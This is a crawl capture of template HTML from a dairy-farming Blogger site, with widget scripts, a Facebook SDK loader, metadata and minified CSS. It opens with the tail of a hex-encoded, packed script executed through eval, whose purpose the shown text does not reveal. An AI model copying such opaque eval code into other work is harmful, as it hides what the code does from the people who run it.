8\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vMrXt6WrP69omfDjRPGT5oPIaZQ:1763080171697';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4491545710043414237','//blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html','4491545710043414237');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4491545710043414237', 'title': 'Prompt AMCS Blog', 'url': 'http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html', 'canonicalUrl': 'http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html', 'homepageUrl': 'http://blog.promptamcs.com/', 'searchUrl': 'http://blog.promptamcs.com/search', 'canonicalHomepageUrl': 'http://blog.promptamcs.com/', 'blogspotFaviconUrl': 'http://blog.promptamcs.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-51586070-8', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Prompt AMCS Blog - RSS\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4491545710043414237/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/4669737473678559311/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4669737473678559311', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s72-c/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg', 'pageName': 'A Roadmap to Dairy Farm Investment', 'pageTitle': 'Prompt AMCS Blog: A Roadmap to Dairy Farm Investment', 'metaDescription': 'We offers an effective dairy farm management techniques and processes suitable for your dairy farm'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Roadmap to Dairy Farm Investment', 'description': 'We offers an effective dairy farm management techniques and processes suitable for your dairy farm', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg', 'url': 'http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4669737473678559311}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html
body_size: 43030
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.promptamcs.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Prompt AMCS Blog - RSS" href="http://blog.promptamcs.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="https://www.blogger.com/feeds/4491545710043414237/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/615444402638898846/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' rel='image_src'/>
<meta content='पशु आहार सम्बन्धित संबधित सामान्य प्रश्न' name='description'/>
<meta content='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' property='og:url'/>
<meta content='पशु आहार सम्बन्धित सामान्य प्रश्न' property='og:title'/>
<meta content='पशु आहार सम्बन्धित संबधित सामान्य प्रश्न' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/w1200-h630-p-k-no-nu/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' property='og:image'/>
<title>
पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न - Prompt AMCS Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='पशु आहार सम्बन्धित सामान्य प्रश्न' property='og:title'/>
<meta content='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' property='og:image'/>
<meta content='पशु आहार सम्बन्धित संबधित सामान्य प्रश्न' name='og:description'/>
<meta content='Prompt AMCS Blog' property='og:site_name'/>
<meta content='http://blog.promptamcs.com/' name='twitter:domain'/>
<meta content='पशु आहार सम्बन्धित सामान्य प्रश्न' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' name='twitter:image'/>
<meta content='पशु आहार सम्बन्धित सामान्य प्रश्न' name='twitter:title'/>
<meta content='पशु आहार सम्बन्धित संबधित सामान्य प्रश्न' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#cc0001"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#333333"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#cc0001}a:hover{color:#cc0001}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#cc0001 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGn6vm-JNPdFpCQsrPIv9LxGNEFTzeUgvGIzuOdSU6E9sY5I40AS0AX_MALTUlQKdxYkFeDEOg4XPewvSOH1efdJaYY4gopwMa8SyUXocp1R6_lAJO2age7Lyev0XEkpSVuhIXRCM9J4/w1318-h432-no/) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#cc0001}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#cc0001}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#cc0001}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#cc0001}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#cc0001}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%;display:none;}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#cc0001}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:330%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 